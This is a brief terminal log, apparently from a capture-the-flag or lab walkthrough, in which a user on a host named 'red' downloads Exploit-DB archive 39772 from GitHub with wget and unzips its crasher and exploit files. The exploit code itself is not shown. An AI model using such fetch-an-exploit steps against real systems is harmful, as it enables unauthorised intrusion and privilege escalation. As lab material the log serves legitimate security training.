 SHayslett@red:~$ wget https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/s
ploits/39772.zip
--2016-09-22 09:26:38--  https://github.com/offensive-security/exploit-database-bin-sploits/raw/maste
r/sploits/39772.zip
Resolving github.com (github.com)... 192.30.253.112
Connecting to github.com (github.com)|192.30.253.112|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sp
loits/39772.zip [following]
--2016-09-22 09:26:44--  https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sp
loits/master/sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.100.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.100.133|:443... connected
.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip’
39772.zip           100%[===================>]   6.86K  --.-KB/s    in 0.005s
2016-09-22 09:26:45 (1.29 MB/s) - ‘39772.zip’ saved [7025/7025]
SHayslett@red:~$ unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar